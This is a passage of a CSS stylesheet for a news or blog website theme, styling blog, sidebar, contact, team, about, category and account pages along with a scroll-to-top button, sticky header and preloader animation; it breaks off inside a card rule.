.single-blog-page-area .like-section .row h3 {
  font-size: 18px;
  text-transform: capitalize;
  margin: 20px 0 8px;
}
.single-blog-page-area .like-section .row h3 a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  margin: 42px 0 23px;
}
.single-blog-page-area .author-comment ul {
  padding: 0;
  margin: 0;
}
.single-blog-page-area .author-comment ul li {
  margin: 0 0 2px;
  padding: 20px 22px;
  border-bottom: 1px solid #ddd;
}
.single-blog-page-area .author-comment ul li:nth-child(2) {
  margin-left: 100px;
}
.single-blog-page-area .author-comment ul li:nth-child(2) .col-sm-2 {
  padding: 0;
}
.single-blog-page-area .author-comment ul li:last-child {
  border-bottom: none;
}
.single-blog-page-area .author-comment ul li .image-comments {
  margin-top: 5px;
}
.single-blog-page-area .author-comment ul li .image-comments img {
  width: 90px;
  border-radius: 100%;
}
.single-blog-page-area .author-comment ul li .reply {
  display: block;
  position: absolute;
  text-align: right;
  width: 95%;
}
.single-blog-page-area .author-comment ul li .reply a {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .reply a:hover {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .reply i {
  color: #101010;
}
.single-blog-page-area .author-comment ul li .dsc-comments h4 {
  margin: 0 0 12px;
}
.single-blog-page-area .author-comment ul li .dsc-comments a {
  color: #d32f2f;
}
.single-blog-page-area .author-comment ul li .dsc-comments p {
  margin: 6px 0 0;
}
.single-blog-page-area .leave-comments-area {
  padding-top: 20px;
}
.single-blog-page-area .leave-comments-area h4 {
  font-size: 20px;
  text-transform: uppercase;
}
.single-blog-page-area .leave-comments-area label {
  color: #434343;
  font-weight: normal;
  letter-spacing: 1px;
}
.single-blog-page-area .leave-comments-area input,
.single-blog-page-area .leave-comments-area textarea {
  background: #f2f2f2;
  border: 1px solid #ddd;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.single-blog-page-area .leave-comments-area textarea {
  height: 150px;
  width: 100%;
  max-width: 100%;
}
.single-blog-page-area .leave-comments-area .btn-send {
  background: #d32f2f;
  font-weight: 600;
  color: #ffffff;
  font-size: 14px;
  line-height: 24px;
  border: none;
  border-radius: 0px;
  padding: 14px 30px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 14px;
  transition: all 0.5s ease 0s;
}
.single-blog-page-area .leave-comments-area .btn-send:hover {
  background: #db5858;
}
.single-blog-page-area .col-sm-8 ul.cercle li i {
  color: #d32f2f;
}
/* ------------------------------------
22.Sidebar area Blog Single Start Here 
---------------------------------------*/
.sidebar-area ul {
  padding: 0;
  margin: 0;
}
.sidebar-area ul li {
  margin: 0;
  padding: 0;
}

.sidebar-area .like-box-area ul li {
  background: #fbc02d;
  margin-bottom: 15px !important;
  position: relative;
}
.sidebar-area .like-box-area ul li a {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
}
.sidebar-area .like-box-area ul li a i {
  color: #ffffff;
  font-size: 16px;
  transition: all 0.5s ease 0s;
  padding: 0;
}
.sidebar-area .like-box-area ul li a .fa-facebook,
.sidebar-area .like-box-area ul li a .fa-twitter,
.sidebar-area .like-box-area ul li a .fa-instagram,
.sidebar-area .like-box-area ul li a .fa-google{
  background: rgba(0, 0, 0, 0.2);
  padding: 25px 30px;
  width: 75px;
}
.sidebar-area .like-box-area ul li a i.fa-plus {
  border: 2px solid;
  border-radius: 100%;
  height: 30px;
  line-height: 26px;
  text-align: center;
  width: 31px;
  font-weight: normal;
  font-size: 12px;
}
.sidebar-area .like-box-area ul li a .like-page {
  line-height: 21px;
  margin: 11px 0 0 14px;
  padding: 0;
  position: absolute;
  width: 220px;
  text-transform: uppercase;
}
.sidebar-area .like-box-area ul li a .like {
  padding: 0;
  margin: 0;
  position: absolute;
  right: 15px;
  top: 20px;
}
.sidebar-area .like-box-area ul li:first-child {
  background: #3b589c;
}
.sidebar-area .like-box-area ul li:last-child {
  background: #01aaed;
}
.sidebar-area .recent-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .recent-post-area .news-post {
  margin: 0;
  padding: 0;
}
.sidebar-area .recent-post-area .news-post li {
  margin-bottom: 25px;
}
.sidebar-area .recent-post-area .news-post li h4 {
  padding: 0px 0px 10px 5px;
  line-height: 28px;
  text-align:left;
}
.sidebar-area .trending-post-area h3 {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 15px 0;
  background: #1e56a5;
    color: #fff;
    width: 100%;
    padding: 5px;
    text-align: center;
}
.sidebar-area .trending-post-area ul {
  margin: 0;
  padding: 0;
}
.sidebar-area .trending-post-area ul li {
  background: #ffffff;
  margin: 0;
  list-style: none;
  margin-bottom: 6px !important;
}
.sidebar-area .trending-post-area ul li a.team-btn {
  background: #d32f2f;
  padding: 3px 20px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .hvr-bounce-to-right::before {
  background: rgba(0, 0, 0, 0.8);
  border-radius: 2px;
}
.sidebar-area .trending-post-area ul li .date {
  margin-top: 16px;
  display: block;
}
.sidebar-area .trending-post-area ul li i {
  color: #101010;
}
.sidebar-area .trending-post-area ul li p {
  margin: 0;
}
.sidebar-area .trending-post-area ul li h4 {
  line-height: 30px;
  margin: 5px 10px;
  font-size:16px;
  text-align: left;
}
.sidebar-area .trending-post-area ul li h4 a {
  font-size: 16px;
  color: #333;
  font-weight: 600;
}
.sidebar-area .trending-post-area ul li:hover h4 a {
  color: #d32f2f;
}
.sidebar-area .add {
  margin-top: 26px;
}
.sidebar-area .newsletter-info form {
  background: #ffffff;
  border: 1px solid #ccc;
  padding: 20px;
}
.sidebar-area .newsletter-info form fieldset .form-group {
  margin-bottom: 0;
}
.sidebar-area .newsletter-info form fieldset .form-group h4 {
  margin: 0;
  color: #101010;
}
.sidebar-area .newsletter-info form fieldset .form-group p {
  color: #434343;
  line-height: 24px;
  margin-top: 11px;
}
.sidebar-area .newsletter-info form fieldset .form-group input {
  box-shadow: none;
}
.sidebar-area .newsletter-info form fieldset .form-group .newsletter {
  position: relative;
}
.sidebar-area .newsletter-info form fieldset .form-group .btn-send {
  background: #d32f2f none repeat scroll 0 0;
  border: 0 none;
  border-radius: 2px;
  color: #ffffff;
  padding: 4px 17px;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
}
/* ------------------------------------
23.Contact Page Start Here 
---------------------------------------*/
.contact-page-area .location-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 22px 0;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .location-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
.contact-page-area .location-area p {
  margin-bottom: 0;
}
.contact-page-area .location-area ul {
  margin: 0;
  padding: 75px 0 0;
}
.contact-page-area .location-area ul li {
  list-style: none;
  margin: 0;
  padding: 0 0 6px;
  line-height: 20px;
}
.contact-page-area .location-area ul li i {
  font-size: 16px;
  width: 25px;
  line-height: 25px;
  padding: 0;
  height: 25px;
}
.contact-page-area .location-area ul li .fa-map-marker {
  font-size: 25px;
  position: relative;
  top: 8px;
}
.contact-page-area .location-area ul li .fa-mobile {
  font-size: 30px;
  position: relative;
  left: 2px;
  top: 5px;
}
.contact-page-area .location-area ul li a {
  color: #d32f2f;
}
.contact-page-area .location-area ul li a:hover {
  color: #333;
}
.contact-page-area .location-area ul li span {
  display: block;
  padding: 0 30px;
}
.contact-page-area .location-area ul li:nth-child(3) {
  margin-top: 7px;
}
.contact-page-area .leave-comments-area h3 {
  color: #101010;
  font-size: 20px;
  margin: 0 0 22px;
  padding: 0 0 8px;
  position: relative;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.contact-page-area .leave-comments-area h3:after {
  background: #d32f2f;
  content: "";
  height: 3px;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 50px;
}
/* ------------------------------------
24.Team Page Start Here 
---------------------------------------*/
.team-page-area {
  padding: 50px 0 0;
}
.team-page-area .single-member-area {
  position: relative;
  margin-bottom: 30px;
}
.team-page-area .single-member-area .article {
  opacity: 1;
  transition: all 1s;
}
.team-page-area .single-member-area:hover .article {
  opacity: 0;
}
.team-page-area .single-member-area:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area:hover .overlay {
  opacity: 1 !important;
  -moz-transform: scale(1) !important;
  -webkit-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.team-page-area .single-member-area .cl-single-member {
  overflow: hidden;
  position: relative;
}
.team-page-area .single-member-area .cl-single-member figure {
  overflow: hidden;
}
.team-page-area .single-member-area .cl-single-member figure img {
  transform: scale(1);
  transition: opacity 0.35s ease, transform 0.7s ease;
}
.team-page-area .single-member-area .cl-single-member:hover figure img {
  transform: scale(1.1);
}
.team-page-area .single-member-area .cl-single-member .overlay {
  background-color: rgba(255, 255, 255, 0.9);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  transform-origin: 50% 50% 0;
  -webkit-transform-origin: 50% 50% 0;
  bottom: 5%;
  color: #ffffff;
  height: 90%;
  left: 5%;
  opacity: 0;
  position: absolute;
  transition: all 0.5s ease-out 0.15s;
  width: 90%;
  text-align: center;
  padding: 45px 38px 55px;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name {
  color: #101010;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a {
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay h2.member-name a:hover {
  color: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
}
.team-page-area .single-member-area .cl-single-member .overlay .short-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons {
  padding-top: 50px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a {
  border: 2px solid #d32f2f;
  padding: 12px 16px;
  margin-right: 3px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.facebook {
  padding: 12px 18px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a.google-plus {
  padding: 12px 14px;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a .fa {
  font-size: 16px;
  color: #101010;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover {
  background: #d32f2f;
}
.team-page-area .single-member-area .cl-single-member .overlay .social-icons a:hover .fa {
  color: #fff;
}
.team-page-area .article {
  background: #ffffff;
  margin: -19px auto 0;
  padding: 18px 10px;
  position: relative;
  text-align: center;
  width: 90%;
  transition: all 0.5s ease 0s;
}
.team-page-area .article h3 {
  margin-bottom: 0;
}
.team-page-area .article h3 a {
  font-size: 18px;
  color: #101010;
  font-weight: 500;
}
.team-page-area .article .member-title {
  font-size: 12px;
  color: #434343;
  text-transform: uppercase;
}
/* ------------------------------------
25.Single team Page Start Here 
---------------------------------------*/
.single-team-page-area {
  padding: 50px 0 0px;
}
.single-team-page-area .single-bio {
  padding-left: 30px;
}
.single-team-page-area .single-bio h2.member-name {
  color: #101010;
  margin: 10px 0 0;
  font-size: 18px;
  font-weight: 500;
}
.single-team-page-area .single-bio h3 {
  color: #d32f2f;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  margin-top: 9px;
  margin-bottom: 15px;
}
.single-team-page-area .single-bio .member-desc {
  font-weight: normal;
  font-size: 15px;
  color: #434343;
}
.single-team-page-area .single-bio .contact-info {
  margin-top: 8px;
}
.single-team-page-area .single-bio .contact-info ul li {
  line-height: 25px;
}
.single-team-page-area .single-bio .contact-info ul li .fa {
  color: #d32f2f;
  font-weight: 600;
  padding-right: 20px;
}
.single-team-page-area .single-bio .contact-info ul li a {
  color: #434343;
  transition: all 0.5s ease 0s;
}
.single-team-page-area .single-bio .contact-info ul li a:hover {
  color: #d32f2f;
}
.single-team-page-area .single-bio .contact-info ul li .social_share {
  margin-left: 4px;
}
.single-team-page-area .single-experience {
  background: #f2f2f2;
  padding: 30px 15px;
  margin-top: 60px;
}
.single-team-page-area .single-experience .experience .inner {
  padding: 13px 0 13px 93px;
}
.single-team-page-area .single-experience .experience .inner h2.title {
  color: #101010;
  font-size: 18px;
  margin: 0 0 2px;
  letter-spacing: 2px;
  font-weight: 500;
  text-transform: uppercase;
}
.single-team-page-area .single-experience .experience .inner .time {
  color: #434343;
  font-size: 15px;
}
.single-team-page-area .single-experience .experience-1 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-1 .inner:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-2 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .single-experience .experience-2:after {
  background: #e4e4e4;
  content: "";
  height: 58px;
  position: absolute;
  right: 60px;
  top: 8px;
  width: 1px;
  opacity: 0;
}
.single-team-page-area .single-experience .experience-3 .inner img {
  margin-bottom: 10px;
}
.single-team-page-area .owl-nav {
  position: absolute;
  top: 40%;
  left: 50%;
  width: 100%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
}
.single-team-page-area .owl-nav .owl-prev {
  float: left;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  left: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-prev i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-prev:hover {
  background: #101010 !important;
}
.single-team-page-area .owl-nav .owl-next {
  float: right;
  background: #d32f2f !important;
  width: 45px;
  height: 50px;
  line-height: 55px;
  position: relative;
  right: -70px;
  opacity: 1 !important;
  transition: all 0.5s ease 0s;
  text-align: center;
}
.single-team-page-area .owl-nav .owl-next i {
  font-size: 22px !important;
  color: #ffffff;
}
.single-team-page-area .owl-nav .owl-next:hover {
  background: #101010 !important;
}
/* ------------------------------------
26.About page core services start here 
---------------------------------------*/
.about-featured {
  background: #ffffff;
  padding: 50px 0;
}
.about-featured .home-page-core-activities-area .border-img {
  position: relative;
  display: block;
}
.about-featured .home-page-core-activities-area .home-activities-area {
  position: relative;
  padding-left: 20px;
}
.about-featured .home-page-core-activities-area .home-activities-area h2 {
  color: #101010;
  font-size: 26px;
  letter-spacing: 0px;
  font-weight: 500;
  margin: 0 0 25px;
  text-transform: uppercase;
}
.about-featured .home-page-core-activities-area .home-activities-area .title3 span {
  margin-bottom: 16px;
  letter-spacing: 2px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities {
  margin-bottom: 10px;
  position: relative;
  right: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left {
  margin-right: 0px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a {
  height: 70px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: block;
  text-align: center;
  font-size: 35px;
  line-height: 70px;
  transition: all 0.5s ease 0s;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a i {
  color: #101010;
  font-size: 40px;
  margin-right: 20px;
  vertical-align: top;
  margin-top: 10px;
  margin-left: 10px;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover span {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .pull-left a:hover i {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a {
  font-size: 18px;
  line-height: 1.5;
  color: #101010;
  display: block;
  transition: all 0.5s ease 0s;
  font-weight: 700;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body h4.media-heading a:hover {
  color: #d32f2f;
}
.about-featured .home-page-core-activities-area .home-activities-area .single-activities .media .media-body p {
  margin-bottom: 0px;
}
/* ------------------------------------
27.About Page Counter up Section Start Here
  ---------------------------------------*/
.project-activation-area {
  background: #f2f2f2;
  transition: all 0.3s ease 0s;
  padding: 30px 0;
  cursor: pointer;
  line-height: 0;
}
.ab-count .wow {
  text-align: center;
}
.ab-count .col-lg-3.col-md-3:nth-child(1) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(2) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(3) h1 {
  color: #101010;
}
.ab-count .col-lg-3.col-md-3:nth-child(4) h1 {
  color: #101010;
}
.ab-count {
  padding: 0 0 25px 0;
}
.about-counter-list {
  padding: 20px 0;
  transition: all 0.5s ease 0s;
}
.about-counter-list .fa {
  color: #ffffff;
  display: inline-block;
  font-size: 40px;
  height: 60px;
  width: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background: #d32f2f;
}
.about-counter-list p {
  color: #101010;
  font-weight: 400;
  margin-bottom: 0;
  text-transform: uppercase;
  margin-left: 5px;
  line-height: 22px;
  font-weight: 500;
  font-size: 15px;
  float: none;
  text-align: center;
  margin-top: 10px;
}
.about-counter-list p .icons {
  margin-bottom: 15px;
  margin-top: 0;
}
.about-counter-list h1 {
  font-size: 30px;
  font-weight: 600;
  padding: 0;
  color: #101010;
  margin-top: 10px;
  margin-bottom: 0;
}
.about-counter-list:hover {
  background: #d32f2f;
}
.about-counter-list:hover h1 {
  color: #ffffff;
}
.about-counter-list:hover p {
  color: #ffffff;
}
/* ------------------------------------
28.Category Page Start Here 
---------------------------------------*/
.gallery-single .next-prev {
  top: 50% !important;
  z-index: 1000;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
  position: absolute;
  padding: 0 20px;
}
.gallery-single .next-prev .news-arrow-right {
  float: right;
}
.gallery-single .blog-image img {
  filter: grayscale(0%);
}
.gallery-single .single-image .fa {
  font-size: 20px;
  color: #d32f2f;
  opacity: 0;
}
.gallery-single .single-image:hover .fa {
  opacity: 1;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #ffffff;
  text-align: center;
}
.gallery-single .next-pre-section li a i {
  color: #101010;
}
.gallery-single .next-pre-section li a:hover {
  color: #d32f2f;
}
/* Fashion Page*/
.fashion .category-page .blog-image {
  margin-bottom: 0;
}
.fashion .category-page ul li {
  margin-bottom: 30px !important;
}
#news-Category .next-prev {
  height: 0;
}
.category-page li {
  padding: 0 0 15px;
}
.category-page li h3 {
  padding: 20px 0 8px;
}
.category-page li h3 a {
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
}
.category-page li:hover .videos-icon {
  opacity: 1;
}
.category-page .next-prev {
  top: 46% !important;
  z-index: 100;
  width: 100%;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .next-prev {
  top: 90% !important;
  z-index: 100;
  width: 86px;
  -ms-transform: translate(-50%, -50%) !important;
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%) !important;
  /* Safari */
  transform: translate(-50%, -50%) !important;
  left: 50% !important;
}
.category-page .carousel-top-category .blog-image:after {
  background: rgba(0, 0, 0, 0.5);
  /* Old Browsers */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Safari 5.1-6*/
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Opera 11.1-12*/
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Fx 3.6-15*/
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  /*Standard*/
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.category-page .carousel-top-category .news-control {
  opacity: 1 !important;
}
.category-page .carousel-top-category .news-control i {
  border: 1px solid #ffffff;
  width: 30px;
  height: 31px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
}
.category-page .carousel-top-category .news-control i:hover {
  color: #101010;
  background: #ffffff;
}
.category-page .carousel-top-category .date {
  color: #ffffff;
}
.category-page .carousel-top-category .like a {
  color: #ffffff;
}
.category-page .carousel .dsc {
  position: absolute;
  left: 0%;
  top: 282px;
  padding: 0 50px;
  width: 100%;
}
.category-page .carousel .dsc h3 {
  font-weight: normal;
  margin-bottom: 8px;
}
.category-page .carousel .dsc h3 a {
  font-size: 20px;
  color: #ffffff;
  line-height: 28px;
  font-weight: 500;
}
.category-page .pagination-area {
  margin: 0;
}
.category-page .videos-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  -ms-transform: translate(-50%, -50%);
  /* IE 9 */
  -webkit-transform: translate(-50%, -50%);
  /* Safari */
  transform: translate(-50%, -50%);
  z-index: 1000;
  opacity: 0;
}
.category-page:hover .videos-icon a:after {
  opacity: 0;
}
.category-page:hover .videos-icon a img {
  transform: none !important;
}
.category-page .trending-post-area {
  margin-top: 20px;
}
/* ------------------------------------
29.Account Page Start Here 
---------------------------------------*/
.account-page-area {
  padding: 50px 0 0;
}
.account-page-area .border {
  border: 2px solid #ddd;
  padding: 22px 59px;
}
.account-page-area h3 {
  font-size: 20px;
  font-weight: bold;
  color: #101010;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 15px;
}
.account-page-area label {
  font-size: 15px;
  color: #434343;
  font-weight: normal;
}
.account-page-area input {
  background: #f2f2f2 none repeat scroll 0 0;
  border: 1px solid #ccc;
  border-radius: 0;
  height: 45px;
  width: 100%;
}
.account-page-area .btn-register {
  position: relative;
}
.account-page-area .btn-register .checkbox {
  left: 141px;
  position: absolute;
  top: 41px;
}
.account-page-area .btn-register .cr {
  top: 3px;
  border-radius: 2px;
}
.account-page-area .btn-register .btn-send {
  background: #000000;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 50px;
  transition: all 0.5s ease 0s;
}
.account-page-area .btn-register .btn-send:hover {
  background: #d32f2f;
}
.account-page-area .btn-register .login {
  display: block;
  font-size: 18px;
  font-weight: 500;
  margin: 22px 0 8px;
}
.account-page-area .btn-register .lost-pass {
  display: block;
  margin: 0 0 15px;
}
.account-page-area .btn-register .share-link {
  padding: 0;
  margin: 0;
}
.account-page-area .btn-register .share-link li {
  float: left;
}
.account-page-area .btn-register .share-link li.facebook a {
  color: #303f9f;
}
.account-page-area .btn-register .share-link li.twitter a {
  color: #2BA8E0;
}
.account-page-area .btn-register .share-link li.google a {
  color: #DC4A3D;
}
.account-page-area .btn-register .share-link li a {
  font-size: 15px;
  padding-right: 25px;
}
.account-page-area .btn-register .share-link li a i {
  margin-right: 8px;
}
.account-page-area .btn-register .share-link li a:hover {
  color: #d32f2f;
}
.account-page-area .register .btn-register {
  margin: 35px 0 0;
}
.account-page-area .register .form-group {
  margin-bottom: 21px;
}
.account-page-area .register .form-group:last-child {
  margin-bottom: 0;
}
.account-page-area .register .form-group .btn-send {
  background: #d32f2f;
}
.account-page-area .register .form-group .btn-send:hover {
  background: #101010;
}
.checkbox label {
  font-size: 12px;
}
.checkbox label:after,
.radio label:after {
  content: '';
  display: table;
  clear: both;
}
.checkbox .cr,
.radio .cr {
  position: relative;
  display: inline-block;
  border: 1px solid #a9a9a9;
  border-radius: .25em;
  width: 1.3em;
  height: 1.3em;
  float: left;
  margin-right: .5em;
}
.radio .cr {
  border-radius: 50%;
}
.checkbox .cr .cr-icon,
.radio .cr .cr-icon {
  position: absolute;
  font-size: .8em;
  line-height: 0;
  top: 50%;
  left: 20%;
}
.radio .cr .cr-icon {
  margin-left: 0.04em;
}
.checkbox label input[type="checkbox"],
.radio label input[type="radio"] {
  display: none;
}
.checkbox label input[type="checkbox"] + .cr > .cr-icon,
.radio label input[type="radio"] + .cr > .cr-icon {
  opacity: 0;
  transition: all 0.3s ease-in;
}
.checkbox label input[type="checkbox"]:checked + .cr > .cr-icon,
.radio label input[type="radio"]:checked + .cr > .cr-icon {
  transform: scale(1) rotateZ(0deg);
  opacity: 1;
}
.checkbox label input[type="checkbox"]:disabled + .cr,
.radio label input[type="radio"]:disabled + .cr {
  opacity: .5;
}
/* ------------------------------------
30.Scroll To Css Start Here 
---------------------------------------*/
#return-to-top {
  position: fixed;
  bottom: 30px;
  right: 20px;
  background: #1E56A6;
  width: 50px;
  height: 50px;
  display: block;
  text-decoration: none;
  display: none;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  cursor: pointer;
  text-align: center;
  overflow: hidden;
}
#return-to-top:before {
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
#return-to-top:hover::before {
  top: -60px;
}
#return-to-top::before {
  bottom: 0;
  content: "\f106";
  font-family: FontAwesome;
  font-size: 20px;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  color: #ffffff;
}
#return-to-top:hover {
  background: #ad1f1f;
}
#return-to-top:hover span {
  top: -6px;
}
#return-to-top span {
  bottom: 0;
  left: 0;
  line-height: 60px;
  margin: auto;
  position: absolute;
  right: 0;
  text-align: center;
  top: 60px;
  color: #ffffff;
  transition: all 0.3s cubic-bezier(0.37, 0.31, 0.2, 0.85) 0s;
}
.tickers {
    display: flex;
  background: #fff;
  border:1px solid #c8c8c8;
}

.tickers span {
  color: #fff;
}
.tickers span:hover {
  color: #d32f2f;
}
.tickers .owl-nav {
  position: absolute;
  text-align: right;
  top: 10px;
  right: 0px;
  line-height: 22px;
  width: 53px;
}
.tickers .owl-nav .owl-prev {
  float: left;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-prev:hover {
  color: #101010;
}
.tickers .owl-nav .owl-next {
  float: right;
  background: #d32f2f;
  color: #fff;
  padding: 2px 8px;
}
.tickers .owl-nav .owl-next:hover {
  color: #101010;
}
/* ------------------------------------
31.Sticky Menu To Css Start Here 
---------------------------------------*/
.sticky-header {
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translateY(0px);
  transition: all 1s ease 0s;
  width: 100%;
  background: #ffffff;
  z-index: 9999;
  border: none;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.sticky-header .search .search-icon {
  padding: 13px 0;
}
.sticky-header .search .search-icon i {
  margin-top: 0;
}
.icon-bar {
  background: #ffffff;
  height: 2px;
}
/* ------------------------------------
32.Preloader CSS Css Start Here 
---------------------------------------*/
.preloader {
  background-color: #1E56A6;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999999;
}
.sk-cube-grid {
  width: 60px;
  height: 60px;
  margin: 40px auto;
  top: 50%;
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -mz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.sk-cube-grid .sk-cube {
  width: 33.33%;
  height: 33.33%;
  background-color: #fff;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}
.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}
.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}
.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0.0s;
  animation-delay: 0.0s;
}
.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}
.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}
@-webkit-keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes sk-cubeGridScaleDelay {
  0%,
  70%,
  100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}

/* ------------------------------------
   Card 
---------------------------------------*/

.mb-4, .my-4 {
    margin-bottom: 1.5rem!important;
}
.card1 img {
	height:110px;
}
.card {
	
    position: relative;
    display: -ms-flexbox;
    display: flex;
